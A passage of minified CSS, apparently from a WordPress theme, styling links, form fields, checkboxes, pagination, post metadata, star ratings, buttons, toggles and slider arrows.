var(--theme-text-decoration, none))}a:hover{color:var(--theme-link-hover-color)}[data-link=type-2] .entry-content p>a,[data-link=type-2] .entry-content em>a,[data-link=type-2] .entry-content strong>a,[data-link=type-2] .entry-content>ul a,[data-link=type-2] .entry-content>ol a,[data-link=type-2] .wp-block-table a,[data-link=type-2] .ct-link-styles{--theme-text-decoration: underline}[data-link=type-3] .entry-content p>a,[data-link=type-3] .entry-content em>a,[data-link=type-3] .entry-content strong>a,[data-link=type-3] .entry-content>ul a,[data-link=type-3] .entry-content>ol a,[data-link=type-3] .wp-block-table a,[data-link=type-3] .ct-link-styles,[data-link=type-4] .entry-content p>a,[data-link=type-4] .entry-content em>a,[data-link=type-4] .entry-content strong>a,[data-link=type-4] .entry-content>ul a,[data-link=type-4] .entry-content>ol a,[data-link=type-4] .wp-block-table a,[data-link=type-4] .ct-link-styles,[data-link=type-5] .entry-content p>a,[data-link=type-5] .entry-content em>a,[data-link=type-5] .entry-content strong>a,[data-link=type-5] .entry-content>ul a,[data-link=type-5] .entry-content>ol a,[data-link=type-5] .wp-block-table a,[data-link=type-5] .ct-link-styles{background-position:var(--has-link-decoration, 0% 100%);background-repeat:var(--has-link-decoration, no-repeat)}[data-link=type-4] .entry-content p>a,[data-link=type-4] .entry-content em>a,[data-link=type-4] .entry-content strong>a,[data-link=type-4] .entry-content>ul a,[data-link=type-4] .entry-content>ol a,[data-link=type-4] .wp-block-table a,[data-link=type-4] .ct-link-styles{background-size:var(--has-link-decoration, 100% 1px);background-image:var(--has-link-decoration, linear-gradient(currentColor, currentColor))}footer.ct-footer [data-link] a,[data-link] .ct-posts-shortcode .entry-title a{--has-link-decoration: var(--false)}footer.ct-footer [data-link] a:hover,[data-link] .ct-posts-shortcode .entry-title a:hover{color:var(--theme-link-hover-color)}footer.ct-footer [data-link=underline] a{text-decoration:underline}.ct-ajax-loader{position:absolute;inset:0;z-index:0;margin:auto;display:flex;border-radius:100%;width:var(--loader-size, 20px);height:var(--loader-size, 20px);color:var(--loader-color, #c5cbd0)}.ct-ajax-loader[data-type=boxed]{padding:8px;background:#fff;box-sizing:content-box;--loader-color: var(--theme-text-color)}[data-label=bottom]{text-align:center;flex-direction:column}[data-label=bottom] .ct-label{order:2;line-height:1}[data-label=bottom] .ct-label:not(:only-child){margin-top:.5em}:is([data-label=left],[data-label=right]){column-gap:.5em}[data-label=right] .ct-label{order:2}.ct-tooltip{position:absolute;opacity:0;visibility:hidden}select,textarea,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),fieldset .wc-stripe-elements-field,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]),span.select2-dropdown,span.select2-container .select2-selection--single .select2-selection__rendered{font-family:var(--theme-form-font-family);font-size:var(--theme-form-font-size, 16px);font-weight:var(--theme-form-font-weight);font-style:var(--theme-form-font-style, inherit);line-height:var(--theme-form-line-height);letter-spacing:var(--theme-form-letter-spacing);text-transform:var(--theme-form-text-transform);-webkit-text-decoration:var(--theme-form-text-decoration);text-decoration:var(--theme-form-text-decoration)}select,textarea,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]),fieldset .wc-stripe-elements-field,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]){-webkit-appearance:none;appearance:none;width:var(--has-width, var(--theme-form-field-width, 100%));height:var(--has-height, var(--theme-form-field-height, 40px));color:var(--theme-form-text-initial-color, var(--theme-text-color));padding:var(--has-classic-forms, var(--theme-form-field-padding, 0 15px));border-width:var(--theme-form-field-border-width, 1px);border-style:var(--theme-form-field-border-style, solid);border-color:var(--theme-form-field-border-initial-color);border-radius:var(--has-classic-forms, var(--theme-form-field-border-radius, 3px));background-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color));transition:color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),border-color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),background-color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}select:focus,textarea:focus,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password]):focus,fieldset .wc-stripe-elements-field:focus,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple]):focus{outline:none;color:var(--theme-form-text-focus-color, var(--theme-text-color));border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms, var(--theme-form-field-background-focus-color))}select::placeholder,textarea::placeholder,input:is([type=url],[type=tel],[type=text],[type=time],[type=date],[type=datetime],[type=datetime-local],[type=email],[type=number],[type=search],[type=password])::placeholder,fieldset .wc-stripe-elements-field::placeholder,.ff-inherit-theme-style .ff-el-form-control:not([size]):not([multiple])::placeholder{opacity:.6;color:inherit}input[type=date]{min-height:var(--has-height, var(--theme-form-field-height, 40px))}input[type=date]::-webkit-date-and-time-value{text-align:inherit}select{padding-inline-end:25px;background-image:url("data:image/svg+xml,%3Csvg width='21' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5.379L20.621 2.5 10.5 12.621.379 2.5 2.5.379l8 8z' fill='%234F5D6D' fill-rule='nonzero'/%3E%3C/svg%3E");background-repeat:no-repeat,repeat;background-size:8px auto,100%;background-position:right 10px top 50%,0 0}select option{color:initial}textarea{line-height:1.5;resize:vertical;--theme-form-field-padding: 12px 15px}fieldset{padding:30px;border:1px dashed var(--theme-border-color)}legend{font-size:14px;font-weight:600;padding:0 15px;margin-left:-15px}.ct-checkbox,.comment-form input[type=checkbox],#ship-to-different-address-checkbox,.woocommerce-form__input[type=checkbox],.woocommerce-form__label-for-checkbox input[type=checkbox],.woocommerce-input-wrapper input[type=checkbox],#payment .payment_box input[type=checkbox],.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox],.wpforms-container:not(.wpforms-container-full) input[type=checkbox],.ff-inherit-theme-style input[type=checkbox],.wc_payment_method>input[type=radio],.woocommerce-shipping-methods input[type=radio],.payment_box input[type=radio],.mp-ticket-payments input[type=radio],.forminator-ui[data-design=none] .forminator-radio input[type=radio],.wpforms-container:not(.wpforms-container-full) input[type=radio],.ff-inherit-theme-style input[type=radio]{display:inline-block;vertical-align:baseline;position:relative;top:var(--top, 3px);min-width:16px;width:16px;height:16px;min-height:initial;padding:0 !important;margin:0;margin-inline-end:.7em;border-width:var(--form-selection-control-border-width, var(--theme-form-field-border-width, 1px));border-style:solid;cursor:pointer;-webkit-appearance:none;background:rgba(0,0,0,0);border-color:var(--theme-form-selection-field-initial-color)}.ct-checkbox:before,.comment-form input[type=checkbox]:before,#ship-to-different-address-checkbox:before,.woocommerce-form__input[type=checkbox]:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:before,.woocommerce-input-wrapper input[type=checkbox]:before,#payment .payment_box input[type=checkbox]:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:before,.ff-inherit-theme-style input[type=checkbox]:before,.wc_payment_method>input[type=radio]:before,.woocommerce-shipping-methods input[type=radio]:before,.payment_box input[type=radio]:before,.mp-ticket-payments input[type=radio]:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:before,.ff-inherit-theme-style input[type=radio]:before{position:absolute;content:"";z-index:2;inset:0;opacity:0;margin:auto}.ct-checkbox:checked,.comment-form input[type=checkbox]:checked,#ship-to-different-address-checkbox:checked,.woocommerce-form__input[type=checkbox]:checked,.woocommerce-form__label-for-checkbox input[type=checkbox]:checked,.woocommerce-input-wrapper input[type=checkbox]:checked,#payment .payment_box input[type=checkbox]:checked,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:checked,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:checked,.ff-inherit-theme-style input[type=checkbox]:checked,.wc_payment_method>input[type=radio]:checked,.woocommerce-shipping-methods input[type=radio]:checked,.payment_box input[type=radio]:checked,.mp-ticket-payments input[type=radio]:checked,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:checked,.wpforms-container:not(.wpforms-container-full) input[type=radio]:checked,.ff-inherit-theme-style input[type=radio]:checked{border-color:var(--theme-form-selection-field-active-color);background:var(--theme-form-selection-field-active-color)}.ct-checkbox:checked:before,.comment-form input[type=checkbox]:checked:before,#ship-to-different-address-checkbox:checked:before,.woocommerce-form__input[type=checkbox]:checked:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:checked:before,.woocommerce-input-wrapper input[type=checkbox]:checked:before,#payment .payment_box input[type=checkbox]:checked:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:checked:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:checked:before,.ff-inherit-theme-style input[type=checkbox]:checked:before,.wc_payment_method>input[type=radio]:checked:before,.woocommerce-shipping-methods input[type=radio]:checked:before,.payment_box input[type=radio]:checked:before,.mp-ticket-payments input[type=radio]:checked:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:checked:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:checked:before,.ff-inherit-theme-style input[type=radio]:checked:before{opacity:1}.ct-checkbox:focus-visible,.comment-form input[type=checkbox]:focus-visible,#ship-to-different-address-checkbox:focus-visible,.woocommerce-form__input[type=checkbox]:focus-visible,.woocommerce-form__label-for-checkbox input[type=checkbox]:focus-visible,.woocommerce-input-wrapper input[type=checkbox]:focus-visible,#payment .payment_box input[type=checkbox]:focus-visible,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:focus-visible,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:focus-visible,.ff-inherit-theme-style input[type=checkbox]:focus-visible,.wc_payment_method>input[type=radio]:focus-visible,.woocommerce-shipping-methods input[type=radio]:focus-visible,.payment_box input[type=radio]:focus-visible,.mp-ticket-payments input[type=radio]:focus-visible,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:focus-visible,.wpforms-container:not(.wpforms-container-full) input[type=radio]:focus-visible,.ff-inherit-theme-style input[type=radio]:focus-visible{outline:none;border-color:var(--theme-form-selection-field-active-color)}.ct-checkbox,.comment-form input[type=checkbox],#ship-to-different-address-checkbox,.woocommerce-form__input[type=checkbox],.woocommerce-form__label-for-checkbox input[type=checkbox],.woocommerce-input-wrapper input[type=checkbox],#payment .payment_box input[type=checkbox],.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox],.wpforms-container:not(.wpforms-container-full) input[type=checkbox],.ff-inherit-theme-style input[type=checkbox]{border-radius:var(--theme-form-checkbox-border-radius, 3px)}.ct-checkbox:before,.comment-form input[type=checkbox]:before,#ship-to-different-address-checkbox:before,.woocommerce-form__input[type=checkbox]:before,.woocommerce-form__label-for-checkbox input[type=checkbox]:before,.woocommerce-input-wrapper input[type=checkbox]:before,#payment .payment_box input[type=checkbox]:before,.forminator-ui[data-design=none] .forminator-checkbox input[type=checkbox]:before,.wpforms-container:not(.wpforms-container-full) input[type=checkbox]:before,.ff-inherit-theme-style input[type=checkbox]:before{top:-2px;width:8px;height:5px;border:2px solid #fff;border-top:none;border-right:none;transform:rotate(-45deg)}.wc_payment_method>input[type=radio],.woocommerce-shipping-methods input[type=radio],.payment_box input[type=radio],.mp-ticket-payments input[type=radio],.forminator-ui[data-design=none] .forminator-radio input[type=radio],.wpforms-container:not(.wpforms-container-full) input[type=radio],.ff-inherit-theme-style input[type=radio]{border-radius:100% !important}.wc_payment_method>input[type=radio]:before,.woocommerce-shipping-methods input[type=radio]:before,.payment_box input[type=radio]:before,.mp-ticket-payments input[type=radio]:before,.forminator-ui[data-design=none] .forminator-radio input[type=radio]:before,.wpforms-container:not(.wpforms-container-full) input[type=radio]:before,.ff-inherit-theme-style input[type=radio]:before{width:6px;height:6px;background:#fff;border-radius:inherit}label{font-size:15px;line-height:inherit;cursor:pointer;margin:0 0 .5em 0}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label{font-size:13px}:is(.gdpr-confirm-policy,.comment-form-cookies-consent) label a{text-decoration:underline}.ct-pagination{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:var(--spacing, 60px)}.ct-pagination[data-divider]{padding-top:var(--spacing, 60px);border-top:var(--pagination-divider, none)}[data-pagination=simple],[data-pagination=next_prev]{display:grid;grid-template-columns:1fr auto 1fr;font-size:14px;font-weight:600;color:var(--theme-text-color);--theme-link-initial-color: var(--theme-text-color)}[data-pagination=simple] .page-numbers,[data-pagination=next_prev] .page-numbers{display:inline-flex;align-items:center;justify-content:center;gap:8px;height:40px;border-radius:var(--theme-border-radius, 4px);border:2px solid rgba(0,0,0,0)}[data-pagination=simple] .page-numbers.current,[data-pagination=next_prev] .page-numbers.current{color:var(--theme-text-active-color, #fff);background:var(--theme-link-hover-color)}[data-pagination=simple] .page-numbers:not(.dots):hover,[data-pagination=next_prev] .page-numbers:not(.dots):hover{border-color:var(--theme-link-hover-color)}[data-pagination=simple] .prev,[data-pagination=simple] .next,[data-pagination=next_prev] .prev,[data-pagination=next_prev] .next{font-size:12px;text-transform:uppercase;padding:0 17px;white-space:nowrap;border-color:var(--theme-border-color)}[data-pagination=simple] .prev,[data-pagination=next_prev] .prev{grid-column:1;justify-self:start}[data-pagination=simple] .next,[data-pagination=next_prev] .next{grid-column:3;justify-self:end}[data-pagination=simple]>div{grid-column:2;text-align:center;margin:-5px}[data-pagination=simple]>div .page-numbers{flex:0 0 41px;width:41px;margin:5px}[data-pagination=load_more],[data-pagination=infinite_scroll]{justify-content:center}[data-pagination=load_more] .page-numbers,[data-pagination=infinite_scroll] .page-numbers{display:none}[data-pagination=load_more] .ct-load-more-helper,[data-pagination=infinite_scroll] .ct-load-more-helper{display:flex;align-items:center;justify-content:center;position:relative;min-width:var(--theme-button-min-height, 45px);min-height:var(--theme-button-min-height, 45px)}[data-pagination=load_more] .ct-load-more-helper .ct-ajax-loader,[data-pagination=infinite_scroll] .ct-load-more-helper .ct-ajax-loader{opacity:0}[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-ajax-loader,[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-ajax-loader{opacity:1}[data-pagination=load_more] .ct-load-more-helper.ct-loading .ct-load-more,[data-pagination=infinite_scroll] .ct-load-more-helper.ct-loading .ct-load-more{opacity:0}[data-pagination=load_more] .ct-load-more,[data-pagination=infinite_scroll] .ct-load-more{z-index:2;opacity:1}[data-pagination=load_more] .ct-last-page-text,[data-pagination=infinite_scroll] .ct-last-page-text{display:none}[data-pagination=load_more].ct-last-page .ct-load-more,[data-pagination=load_more].ct-last-page .ct-ajax-loader,[data-pagination=infinite_scroll].ct-last-page .ct-load-more,[data-pagination=infinite_scroll].ct-last-page .ct-ajax-loader{display:none}[data-pagination=load_more].ct-last-page .ct-last-page-text,[data-pagination=infinite_scroll].ct-last-page .ct-last-page-text{display:flex;opacity:.7}.entry-meta{color:var(--theme-text-color);--theme-link-initial-color: var(--theme-text-color)}.entry-meta li{display:inline-block}.entry-meta li:not(:last-of-type){margin-inline-end:9px}.entry-meta li:after{margin-inline-start:9px}.entry-meta li svg,.entry-meta li:after,.entry-meta li [class*=ct-media-container]{position:relative;top:-0.1em;vertical-align:var(--vertical-align, middle)}.entry-meta li [class*=ct-media-container]{border-radius:100%;margin-inline-end:.5em}.entry-meta li [class*=ct-media-container]+svg{display:none}.entry-meta li svg{fill:currentColor;margin-inline-end:7px}.entry-meta li>span{margin-inline-end:.27em}.entry-meta[data-type*=none] li:not(:last-of-type){margin-inline-end:20px}.entry-meta[data-type*=slash] li:not(:last-of-type):after{content:"/";--vertical-align: baseline}.entry-meta[data-type*=line] li:not(:last-of-type):after{content:"-"}.entry-meta[data-type*=circle] li:not(:last-of-type):after{content:"●";font-size:.35em}.entry-meta[data-type*=icons] svg{width:13px;height:13px}.entry-meta :is([data-type=pill],[data-type=underline]) a{display:inline-flex;align-items:center;margin-top:2px;margin-bottom:2px}.entry-meta [data-type=pill] a{min-height:25px;padding:0 8px;border-radius:3px;background:var(--theme-button-background-initial-color);--theme-link-initial-color: var(--theme-button-text-initial-color);--theme-link-hover-color: var(--theme-button-text-hover-color)}.entry-meta [data-type=pill] a:hover{background:var(--theme-button-background-hover-color)}.entry-meta [data-type=pill] a:not(:last-of-type){margin-inline-end:4px}.entry-meta [data-type=underline] a{position:relative}.entry-meta [data-type=underline] a:before{position:absolute;bottom:-0.1em;content:"";width:100%;height:1px;opacity:.5;background:currentColor;transform:opacity .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.entry-meta [data-type=underline] a:hover:before{opacity:1}.entry-tags{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);margin-top:40px}.entry-tags-items{display:flex;flex-wrap:wrap;gap:10px}.entry-tags-items a{font-size:14px;font-weight:500;padding:.3em .85em;border-radius:var(--theme-border-radius);--theme-button-text-initial-color: var(--theme-text-color);--theme-button-background-initial-color: transparent}.entry-tags-items a:not(:hover){box-shadow:inset 0px 0px 0px 1px var(--theme-border-color)}.ct-breadcrumbs{color:var(--theme-text-color);--has-link-decoration: var(--false)}.ct-breadcrumbs[data-source=default]>span{display:inline-flex;align-items:center;vertical-align:middle}.ct-breadcrumbs[data-source=default]>span [class*=ct-separator]{margin:0 8px}.ct-breadcrumbs[data-source=default] .ct-home-icon{display:flex;top:-0.1em;fill:currentColor}@font-face{font-family:"star";src:url("../fonts/stars.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wc-block-rating-filter .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars){overflow:hidden;position:relative;width:7em;height:1em;font-family:"star";font-size:.9em;font-weight:400;line-height:1em;letter-spacing:.4em;word-break:normal;color:var(--star-rating-inactive-color, #F9DFCC)}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wc-block-rating-filter .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars):before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wc-block-rating-filter .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span{overflow:hidden;top:0;inset-inline-start:0;position:absolute;padding-top:1em;line-height:inherit}:is(.star-rating,.wc-block-components-product-rating-stars__stars,.wc-block-rating-filter .wc-block-components-product-rating__stars,.wc-block-grid__product-rating .wc-block-grid__product-rating__stars,.has-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars) span:before{content:"SSSSS";top:0;inset-inline-start:0;position:absolute;color:var(--star-rating-initial-color, #FDA256);line-height:inherit}.has-hover-effect img{transition:opacity .5s ease,transform .5s ease}@media(hover: hover){[data-hover=zoom-in]>*:hover .has-hover-effect img{transform:scale(1.1)}}[data-hover=zoom-out] .has-hover-effect img{transform:scale(1.1)}@media(hover: hover){[data-hover=zoom-out]>*:hover .has-hover-effect img{transform:scale(1)}}[data-hover=swap] .ct-swap{position:absolute;inset:0;opacity:0}@media(hover: hover){[data-hover=swap] .has-hover-effect:hover .ct-swap{opacity:1}[data-hover=swap] .has-hover-effect:hover .ct-swap+img{opacity:0}}:target,.elementor-menu-anchor{scroll-margin-top:calc(var(--admin-bar, 0px) + var(--theme-frame-size, 0px) + var(--scroll-margin-top, 0px) + var(--scroll-margin-top-offset, 0px))}[data-header*=sticky]{--scroll-margin-top-offset: calc((var(--header-sticky-height, var(--header-height, 0px)) * var(--has-transparent-header) * (var(--sticky-shrink, 100) / 100)) + var(--header-sticky-height, var(--header-height, 0px)) * (1 - var(--has-transparent-header)) * (var(--sticky-shrink, 100) / 100))}[data-header*="sticky:shrink"]{--scroll-margin-top-offset: calc(var(--header-sticky-height, var(--header-height, 0px)) * (var(--sticky-shrink, 100) / 100))}[data-header*="sticky:auto"]{--scroll-margin-top-offset: 0px}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{display:inline-flex;align-items:center;justify-content:center;min-height:var(--theme-button-min-height);padding:var(--theme-button-padding);border:none;-webkit-appearance:none;appearance:none;cursor:pointer;-webkit-user-select:none;user-select:none;text-align:center;border-radius:var(--theme-button-border-radius, 3px);transition:all .12s cubic-bezier(0.455, 0.03, 0.515, 0.955);--has-link-decoration: var(--false)}.button:disabled,.button.disabled,.ct-button:disabled,.ct-button.disabled,.added_to_cart:disabled,.added_to_cart.disabled,.ct-button-ghost:disabled,.ct-button-ghost.disabled,[type=submit]:disabled,[type=submit].disabled,.wp-element-button:disabled,.wp-element-button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,button.regform-button:disabled,button.regform-button.disabled,button[class*=ajax]:disabled,button[class*=ajax].disabled,.woocommerce button.button:disabled,.woocommerce button.button.disabled,.woocommerce-message .showlogin:disabled,.woocommerce-message .showlogin.disabled,.woocommerce-message .restore-item:disabled,.woocommerce-message .restore-item.disabled,.forminator-ui[data-design=none] .forminator-button:disabled,.forminator-ui[data-design=none] .forminator-button.disabled,.fluentform .ff-el-group button.ff-btn:disabled,.fluentform .ff-el-group button.ff-btn.disabled{opacity:.5;cursor:not-allowed;--theme-button-shadow: none;--theme-button-transform: none}@media(max-width: 479.98px){.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{--padding: 5px 15px}}.button.has-text-align-left,.ct-button.has-text-align-left,.added_to_cart.has-text-align-left,.ct-button-ghost.has-text-align-left,[type=submit].has-text-align-left,.wp-element-button.has-text-align-left,.wp-block-button__link.has-text-align-left,button.regform-button.has-text-align-left,button[class*=ajax].has-text-align-left,.woocommerce button.button.has-text-align-left,.woocommerce-message .showlogin.has-text-align-left,.woocommerce-message .restore-item.has-text-align-left,.forminator-ui[data-design=none] .forminator-button.has-text-align-left,.fluentform .ff-el-group button.ff-btn.has-text-align-left{justify-content:flex-start}.button.has-text-align-right,.ct-button.has-text-align-right,.added_to_cart.has-text-align-right,.ct-button-ghost.has-text-align-right,[type=submit].has-text-align-right,.wp-element-button.has-text-align-right,.wp-block-button__link.has-text-align-right,button.regform-button.has-text-align-right,button[class*=ajax].has-text-align-right,.woocommerce button.button.has-text-align-right,.woocommerce-message .showlogin.has-text-align-right,.woocommerce-message .restore-item.has-text-align-right,.forminator-ui[data-design=none] .forminator-button.has-text-align-right,.fluentform .ff-el-group button.ff-btn.has-text-align-right{justify-content:flex-end}.button,.ct-button,.entry-tags a,.added_to_cart,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn{position:relative;color:var(--theme-button-text-initial-color);border:var(--theme-button-border);background-color:var(--theme-button-background-initial-color)}.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,button.regform-button:hover,button[class*=ajax]:hover,.woocommerce button.button:hover,.woocommerce-message .showlogin:hover,.woocommerce-message .restore-item:hover,.forminator-ui[data-design=none] .forminator-button:hover,.fluentform .ff-el-group button.ff-btn:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-border-hover-color);background-color:var(--theme-button-background-hover-color)}@media(hover: hover){@supports(filter: blur()){.button:before,.ct-button:before,.entry-tags a:before,.added_to_cart:before,[type=submit]:before,.wp-element-button:before,.wp-block-button__link:before,button.regform-button:before,button[class*=ajax]:before,.woocommerce button.button:before,.woocommerce-message .showlogin:before,.woocommerce-message .restore-item:before,.forminator-ui[data-design=none] .forminator-button:before,.fluentform .ff-el-group button.ff-btn:before{display:var(--theme-button-shadow, block);position:absolute;z-index:-1;content:"";inset-inline:10px;inset-block:12px 0;opacity:0;border-radius:inherit;background:inherit;transition:opacity .2s ease;filter:blur(11px)}@media(hover: hover)and (prefers-reduced-motion: no-preference){.button:hover,.ct-button:hover,.entry-tags a:hover,.added_to_cart:hover,[type=submit]:hover,.wp-element-button:hover,.wp-block-button__link:hover,button.regform-button:hover,button[class*=ajax]:hover,.woocommerce button.button:hover,.woocommerce-message .showlogin:hover,.woocommerce-message .restore-item:hover,.forminator-ui[data-design=none] .forminator-button:hover,.fluentform .ff-el-group button.ff-btn:hover{transform:var(--theme-button-transform, translate3d(0, -3px, 0))}.button:hover:before,.ct-button:hover:before,.entry-tags a:hover:before,.added_to_cart:hover:before,[type=submit]:hover:before,.wp-element-button:hover:before,.wp-block-button__link:hover:before,button.regform-button:hover:before,button[class*=ajax]:hover:before,.woocommerce button.button:hover:before,.woocommerce-message .showlogin:hover:before,.woocommerce-message .restore-item:hover:before,.forminator-ui[data-design=none] .forminator-button:hover:before,.fluentform .ff-el-group button.ff-btn:hover:before{opacity:.8}}}}.ct-button-ghost,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link{--theme-button-text-initial-color: var(--theme-button-background-initial-color);border-width:2px;border-style:solid;color:var(--theme-button-text-initial-color);border-color:var(--theme-button-background-initial-color);background-color:rgba(0,0,0,0)}.ct-button-ghost:hover,.wp-block-buttons .wp-block-button .wp-block-button__link.is-style-outline:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:hover{color:var(--theme-button-text-hover-color);border-color:var(--theme-button-background-hover-color);background-color:var(--theme-button-background-hover-color)}.button,.ct-button,.added_to_cart,.ct-button-ghost,[type=submit],.wp-element-button,.wp-block-button__link,button.regform-button,button[class*=ajax],.woocommerce button.button,.woocommerce-message .showlogin,.woocommerce-message .restore-item,.forminator-ui[data-design=none] .forminator-button,.fluentform .ff-el-group button.ff-btn,.ct-button-secondary-text{font-family:var(--theme-button-font-family, var(--theme-font-family));font-size:var(--theme-button-font-size);font-weight:var(--theme-button-font-weight);font-style:var(--theme-button-font-style);line-height:var(--theme-button-line-height);letter-spacing:var(--theme-button-letter-spacing);text-transform:var(--theme-button-text-transform);-webkit-text-decoration:var(--theme-button-text-decoration);text-decoration:var(--theme-button-text-decoration)}[class*=ct-toggle]{display:flex;align-items:center;justify-content:center;position:var(--toggle-button-position, relative);z-index:var(--toggle-button-z-index, initial);cursor:pointer;-webkit-appearance:none;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);flex:0 0 var(--toggle-button-size);margin-block:var(--toggle-button-margin-block, initial);margin-inline:var(--toggle-button-margin-start, auto) var(--toggle-button-margin-end, 0);transition:border-color .12s cubic-bezier(0.455, 0.03, 0.515, 0.955),background .12s cubic-bezier(0.455, 0.03, 0.515, 0.955);padding:var(--toggle-button-padding, 0px) !important;box-shadow:var(--toggle-button-shadow, none) !important;border-radius:var(--toggle-button-radius, 0) !important;border-width:var(--toggle-button-border-width, 0px) !important;border-style:var(--toggle-button-border-style, solid) !important;border-color:var(--toggle-button-border-color, transparent) !important;background:var(--toggle-button-background, transparent) !important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--theme-icon-transition: transform 0.15s ease-out, fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top, initial);inset-inline-end:var(--toggle-button-inset-end, 0);--theme-icon-size: 12px;--theme-icon-color: rgba(255, 255, 255, 0.7)}[class*=ct-toggle-close]:hover{--toggle-icon-transform: rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-radius: 5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset: 5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width: 1px;--toggle-button-border-color: rgba(0, 0, 0, 0.5)}[class*=ct-toggle-close][data-type=type-3]{--toggle-button-background: rgba(0, 0, 0, 0.5)}[data-button-state] .ct-button-loader{display:none}[data-button-state*=loading] .ct-button-loader{display:block}[data-button-state*=loading] svg:not(.ct-button-loader){display:none}[data-frame=default]{border:var(--theme-frame-size, 0px) solid var(--theme-frame-color)}[data-frame=default]:before,[data-frame=default]:after{position:fixed;content:"";z-index:99999;left:0;width:100%;height:var(--theme-frame-size, 0px);background:var(--theme-frame-color)}[data-frame=default]:before{top:calc(var(--admin-bar, 0px))}[data-frame=default]:after{bottom:0}.entry-button{gap:.5em;font-size:15px;align-self:var(--horizontal-alignment, flex-start)}.entry-button:not([class*=ct-button]){display:flex;align-items:center}.entry-button[class*=ct-button]{min-height:40px;padding:5px 15px}.ct-module-title:is(p,span):not(:empty){display:flex;margin-bottom:15px}.ct-slider-arrows{display:flex;-webkit-user-select:none;user-select:none}.ct-slider-arrows span{position:relative;z-index:0;display:flex;align-items:center;justify-content:center;cursor:pointer;width:var(--slider-arrow-button-size, 26px);height:var(--slider-arrow-button-size, 26px);color:var(--theme-text-color);border:1px solid var(--theme-border-color);transition:all .12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}.ct-slider-arrows span:hover{z-index:1;color:var(--theme-button-text-hover-color);background:var(--theme-button-background-hover-color);border-color:var(--theme-button-background-hover-color)}.ct-slider-arrows 